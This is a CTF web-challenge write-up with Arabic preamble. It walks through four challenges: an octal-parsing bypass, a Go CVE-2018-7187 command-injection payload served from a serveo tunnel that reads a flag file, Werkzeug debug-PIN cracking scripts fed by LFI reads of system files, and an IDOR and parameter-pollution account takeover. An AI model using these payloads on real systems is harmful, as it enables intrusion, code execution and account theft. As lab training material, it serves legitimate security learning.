( بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ )
CAUTION#FreePalastine
ه حل التحديات الويب ال كانت موجودة حليتها انا و شادو
فيها شوية افكار حلوة
ممكن يكون في غلطات بسيطة في المصطلحات L33t C0d3r
You can bypass the app.py check by using alternative number representations that equal 1337:
- Using octal:
02471(octal for 1337)- In app.py: Python’s
int("02471")interprets this as decimal 2471 - In server.cpp: strtol(“02471”, nullptr, 0) interprets this as octal 2471 = decimal 1337
- In app.py: Python’s

YAO{m4y_th3_b35t_l33t_w1n5}
Gogeta
in the DockerFile: golang:1.9.4
with a little search we can see that this version is very old and has a critical CVE-2018-7187
here is a POC https://github.com/golang/go/issues/23867
add this to /tmp/index.html
<meta name="go-import" content="60b5a867a1af82011f038b1fa6b2f2fb.serveo.net/tmp hg --config=hooks.pre-clone=cat${IFS}/root/flag.txt${IFS}$USER;echo${IFS}https://>/dev/null">just setup a local server using python in the root directory and use serveo to host it online
python -m http.server 1337
ssh -R 80:localhost:1337 serveo.net
put the ling generated from serveo into the payload index.html
request this using burp
POST /submit HTTP/1.1
Host: 34.65.29.51:3280
Content-Length: 19
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://34.65.29.51:3280
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://34.65.29.51:3280/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
url=60b5a867a1af82011f038b1fa6b2f2fb.serveo.net/tmpyou will get the flag
YAO{1m_4_5up3r_541y4n_blu3_g0g3t4}
Hambozo
- at first let’s see the source code as bellow there are 3 endpoint , and notice the
debugis enabled

- the main page , doesn’t have anything interesting ,note: (there is no SSTI even the render_template is here but there is no controlled input that we can exploit)

- let’s check next section endpoint
/say_Hello, it uses parameter name according to the source code , here there is xss but it doesn’t matter as there is no cookies so it won’t benefit us.


- but there is something interesting which is there is not
elsefor what will the server do if there is no parameter name - so when we remove the parameter that what’s we get

- when we try to open the terminal we get that pin code validation

- after searching i got that exploit for generating the pin https://hacktricks.boitatech.com.br/pentesting/pentesting-web/werkzeug
import hashlib
from itertools import chain
probably_public_bits = [
'web3_user',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'279275995014060',# str(uuid.getnode()), /sys/class/net/ens33/address
'd4e6cb65d59544f3331ea0425dc555a1'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)- but now we have a problem how to get these parameters
- we have file inclusion from the source code .


- so let’s use it
username : ctf (from /etc/passws)
macaddress : /sys/class/net/eth0/address
02:42:ac:19:00:02 -> print(int(0x0242ac190002))
2485378416642
id : /proc/sys/kernel/random/boot_id -> 4a5bc48c-6dd5-46d9-8096-ee57bf375bc4
note:we used /proc/sys/kernel/random/boot_id as /etc/machine-id is not found and according to the library it uses on of both but the priority is for /etc/machine-id - final exploit
import hashlib
from itertools import chain
probably_public_bits = [
'ctf',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'2485378416642',# str(uuid.getnode()), /sys/class/net/ens33/address
'4a5bc48c-6dd5-46d9-8096-ee57bf375bc4'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)- after that it doesn’t work
- so after more searching i reached that
- now let’s try this exploit
import hashlib
import itertools
from itertools import chain
def crack_md5(username, modname, appname, flaskapp_path, node_uuid, machine_id):
h = hashlib.md5()
crack(h, username, modname, appname, flaskapp_path, node_uuid, machine_id)
def crack_sha1(username, modname, appname, flaskapp_path, node_uuid, machine_id):
h = hashlib.sha1()
crack(h, username, modname, appname, flaskapp_path, node_uuid, machine_id)
def crack(hasher, username, modname, appname, flaskapp_path, node_uuid, machine_id):
probably_public_bits = [
username,
modname,
appname,
flaskapp_path ]
private_bits = [
node_uuid,
machine_id ]
h = hasher
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
if __name__ == '__main__':
usernames = ['ctf']
modnames = ['flask.app', 'werkzeug.debug']
appnames = ['wsgi_app', 'DebuggedApplication', 'Flask']
flaskpaths = ['/usr/local/lib/python3.9/site-packages/flask/app.py']
nodeuuids = ['2485378416642']
machineids = ['4a5bc48c-6dd5-46d9-8096-ee57bf375bc4']
# Generate all possible combinations of values
combinations = itertools.product(usernames, modnames, appnames, flaskpaths, nodeuuids, machineids)
# Iterate over the combinations and call the crack() function for each one
for combo in combinations:
username, modname, appname, flaskpath, nodeuuid, machineid = combo
print('==========================================================================')
crack_sha1(username, modname, appname, flaskpath, nodeuuid, machineid)
print(f'{combo}')
print('==========================================================================')- it will return list of pins , third one will work

- now let’s get the flag

- note: why we don’t get the flag with the LFI , as we don’t know the file name,as it’s randomly generated

Yaoguai Bank
Step 1: Register an Account
- Visit register.html
- Create an account with any email/password
Step 2: Exploit Parameter Pollution to Gain Premium Status
- Log in to your new account
- Navigate to Transfer page (/front/transfer.html)
Create a transfer with:
- Create a second account and use its account number
- Amount: Any small amount like 10
- Reference Number: whatever&amount=20000000
- When the request reaches TransactionService.php, the URL becomes:
http://internal-services:5000/transfer?reference_number=whatever&amount=20000000&from_account=YOUR_ACCOUNT&to_account=DEST_ACCOUNT&amount=100Flask’s request.args.get('amount') takes the first occurrence (20000000), giving you a large balance
The checkPremium() function automatically promotes you to premium 
Step 3: Exploit the IDOR Vulnerability
Looking at the code in [UsersRepository.php], we can see the problematic function:
<?php
public static function EnsureEditUserAuthority($id,$OwnerId){
$query = "UPDATE users SET OwnerId = ? WHERE UserId = ?";
$connection = DB::getInstance();
$statement = $connection->getConnection()->prepare($query);
$statement->bind_param("dd",$OwnerId,$id);
$statement->execute();
return $statement->get_result();
}Despite its name suggesting it’s checking authorization, this function actually changes ownership in the database. In [UserController.php], there are two contrasting implementations:
<?php
// For changing passwords - HAS ownership verification
public function changeSubUserPassword($data,$user){
// ...
$userSub = $user->getOwnedUsers();
$validUser = false;
foreach($userSub as $entry){
if($entry['Id'] === $data['id']){
$validUser = true; // Verify ownership
break;
}
}
if(!$validUser) { /* Error */ }
// ...
}
// For editing sub-users - NO ownership verification!
public function editSubUser($data,$user){
if(!isset($data['id']) || !isset($data['newName'])) {
http_response_code(400);
return json_encode(["status" => "error", "message" => "Enter All Fields"]);
}
$service = new UsersService();
return $service->editSubUser($data['id'],$data['newName'],$user->getId());
}The editSubUser function has no verification that you own the user you’re trying to edit!
How the Attack Works When we make our request in the console(you can use burp):
fetch('../api/EditSubUser.php', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({
id: 9050, // ID of account 500
newName: "test"
})
})This triggers a chain of calls:
EditSubUser.phpreceives our request- Calls
UserController->editSubUser()with our data - No ownership verification happens
- Calls
UsersService->editSubUser(9050, "test", YOUR_ID) - Calls
UsersRepository::EnsureEditUserAuthority(9050, YOUR_ID) - The SQL that executes is:
UPDATE users SET OwnerId = YOUR_ID WHERE UserId = 9050This changes the database record in the users table from:
UserId: 9050, OwnerId: 1To:
UserId: 9050, OwnerId: YOUR_IDNow account 500 (with ID 9050) belongs to you as its owner, making you able to access it directly after changing its password. 
Step 4: Access the Sub-User to Get the Flag
- From your profile page, you can now see account 500 as your sub-user
- Change its password using the “Change Password” button
- Log out and log in as account 500 using its email and your new password
- The flag appears as the name due to the condition in
SubUser.php:
<?php
if($this->getAccountNumber()<10000000){
$this->setName($_ENV['FLAG']);
}Once account 500 was under our ownership, refreshed the profile page to view our sub-users. You can see that we now have that subuser listed on our profile
Change the password of that Admin@yao.com and login

YAO{b4nk_h3ck3d_cuz_greed}